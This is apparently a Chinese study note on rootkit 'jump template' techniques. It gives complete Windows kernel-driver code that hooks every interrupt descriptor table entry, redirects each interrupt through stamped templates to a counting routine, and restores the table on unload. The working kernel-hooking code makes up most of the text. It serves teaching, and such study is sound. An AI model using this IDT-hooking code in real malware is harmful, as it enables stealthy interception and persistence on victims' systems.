读书笔记_Rootkit技术跳转模板
下面来介绍中断表的钩子,由于每个中断服务例程都位于不同的地址,因此每项的重入地址都是唯一的,这就需要一个跳转模板来调用到rootkit代码中,这种技术就称之为跳转模板(jump template)技术。
所有模板调用相同的rootkit代码,函数总是返回到的它的调用者,因此不必担心rootkit代码中的运行时地址修正。这种技术将唯一的特定代码作用于每个ISR(Interrupt Service Rountine)钩子。在下面的示例中,这个唯一的代码保存了每个中断处理器的正确中断编号。
跳转模板,它首先保存所有的寄存器,包括标志寄存器,该模板将在以后调用由rootkit提供的另一个函数,因此要确保寄存器中的内容没有错误,以免在调用原始中断例程时导致崩溃。
跳转模板由两个版本,它们分别依赖于调试(debug)模式还是再发布(release)模式下进行编译。调试版本实际上并不调用rootkit代码,该调用被NOP操作处理掉了,在发布版中,保存了寄存器之后进行调用,然后以反向顺序恢复寄存器内容。在调用定义为stdcall,它意味着该函数执行后会进行清理操作。最后要注意将一个值移植入EAX然后将其推到栈上的代码。DriverEntry运行时将该值贴上中断编号。这就是rootkit代码获知刚调用哪个中断的方法。如下代码所示:
| #ifdef _DEBUG // debuggering version nops out our 'hook' // this works w/ no crashes char jump_template[] = { 0x90, //nop, debug 0x60, //pushad 0x9C, //pushfd 0xB8, 0xAA, 0x00, 0x00, 0x00, //mov eax, AAh 0x90, //push eax 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, //call 08:44332211h 0x90, //pop eax 0x9D, //popfd 0x61, //popad 0xEA, 0x11, 0x22, 0x33, 0x44, 0x08, 0x00 //jmp 08:44332211h }; #else char jump_template[] = { 0x90, //nop, debug 0x60, //pushad 0x9C, //pushfd 0xB8, 0xAA, 0x00, 0x00, 0x00, //mov eax, AAh 0x50, //push eax 0x9A, 0x11, 0x22, 0x33, 0x44, 0x08, 0x00, //call 08:44332211h 0x58, //pop eax 0x9D, //popfd 0x61, //popad 0xEA, 0x11, 0x22, 0x33, 0x44, 0x08, 0x00 //jmp 08:44332211h }; #endif |
下面代码给出了每个中断都调用的函数。该函数只是计算每个中断的调用次数,它将中断编号作为参数传递。其中使用了多处理器安全的InterlockedIncrement函数来递增中断计数器。中断计数器保存为一个unsigned long 类型的全局数组。
| // using stdcall means that this function fixes the stack before returning (opposite of cdecl) // interrupt number passed in EAX void __stdcall count_interrupts(unsigned long inumber) { //todo, may have collisions here? unsigned long *aCountP; unsigned long aNumber; // due to far call, we need to correct the base pointer // the far call pushes a double dword as the return address // and I don't know how to make the compiler understand this // is a __far __stdcall (or whatever it's called) // anyway: // // [ebp+0Ch] == arg1 // __asm mov eax, [ebp+0Ch] __asm mov aNumber, eax
//__asm int 3 aNumber = aNumber & 0x000000FF; aCountP = &g_i_count[aNumber]; InterlockedIncrement(aCountP); } |
DriverEntry 例程运行该补丁,执行修正操作,并为中断服务表中的每项生成跳转模板
| NTSTATUS DriverEntry( IN PDRIVER_OBJECT theDriverObject, IN PUNICODE_STRING theRegistryPath ) { IDTINFO idt_info; // this structure is obtained by calling STORE IDT (sidt) IDTENTRY* idt_entries; // and then this pointer is obtained from idt_info IDTENTRY* i; unsigned long addr; unsigned long count; char _t[255];
theDriverObject->DriverUnload = OnUnload; // 下面初始化全局中断计数表,它存储每个中断的调用次数。中断编号对应// 于数组中的偏移量 for(count=START_IDT_OFFSET;count<MAX_IDT_ENTRIES;count++) { g_i_count[count]=0; } // load idt_info __asm sidt idt_info idt_entries = (IDTENTRY*) MAKELONG(idt_info.LowIDTbase,idt_info.HiIDTbase); //////////////////////////////////////////// // save old idt pointers //////////////////////////////////////////// for(count=START_IDT_OFFSET;count < MAX_IDT_ENTRIES;count++) { i = &idt_entries[count]; addr = MAKELONG(i->LowOffset, i->HiOffset);
_snprintf(_t, 253, "Interrupt %d: ISR 0x%08X", count, addr); DbgPrint(_t);
old_ISR_pointers[count] = MAKELONG(idt_entries[count].LowOffset,idt_entries[count].HiOffset); } // 下面分配足够的内存来存储全部跳转模板。这块内存需要位于//NonPagedpool中 /////////////////////////////////////////// // setup the detour table /////////////////////////////////////////// idt_detour_tablebase = ExAllocatePool(NonPagedPool, sizeof(jump_template)*256); // 以下代码用来获得NonPagePool中每个跳转表位置的指针,将跳转模板复//制到该位置,然后将正确的重入地址和中断编号贴入跳转模板中。对每个中断//每次都执行这些操作。 for(count=START_IDT_OFFSET;count<MAX_IDT_ENTRIES;count++) { int offset = sizeof(jump_template)*count; char *entry_ptr = idt_detour_tablebase + offset; // entry_ptr points to the start of our jump code in the detour_table // copy the starter code into the template location memcpy(entry_ptr, jump_template, sizeof(jump_template)); #ifndef _DEBUG // stamp the interrupt number entry_ptr[4] = (char)count; // stamp the far call to the hook routine *( (unsigned long *)(&entry_ptr[10]) ) = (unsigned long)count_interrupts; #endif // stamp the far jump to the original ISR *( (unsigned long *)(&entry_ptr[20]) ) = old_ISR_pointers[count]; // 将中断表项修改为指向刚创建的新的跳转模板 // finally, make the interrupt point to our template code __asm cli idt_entries[count].LowOffset = (unsigned short)entry_ptr; idt_entries[count].HiOffset = (unsigned short)((unsigned long)entry_ptr >> 16); __asm sti } DbgPrint("Hooking Interrupt complete"); return STATUS_SUCCESS; } |
下面代码中的OnUnload例程恢复原始的中断表,它还打印每个中断的调用次数,若无法找到键盘中断,可以尝试这个驱动程序,并将一个键按下10次,卸载时键盘中断会被记录为已调用20次。
| VOID OnUnload( IN PDRIVER_OBJECT DriverObject ) { int i; IDTINFO idt_info; // this structure is obtained by calling STORE IDT (sidt) IDTENTRY* idt_entries; // and then this pointer is obtained from idt_info char _t[255]; // load idt_info __asm sidt idt_info idt_entries = (IDTENTRY*) MAKELONG(idt_info.LowIDTbase,idt_info.HiIDTbase); DbgPrint("ROOTKIT: OnUnload called\n"); for(i=START_IDT_OFFSET;i<MAX_IDT_ENTRIES;i++) { _snprintf(_t, 253, "interrupt %d called %d times", i, g_i_count[i]); DbgPrint(_t); } DbgPrint("UnHooking Interrupt..."); for(i=START_IDT_OFFSET;i<MAX_IDT_ENTRIES;i++) { // restore the original interrupt handler __asm cli idt_entries[i].LowOffset = (unsigned short) old_ISR_pointers[i]; idt_entries[i].HiOffset = (unsigned short)((unsigned long)old_ISR_pointers[i] >> 16); __asm sti }
DbgPrint("UnHooking Interrupt complete."); } |
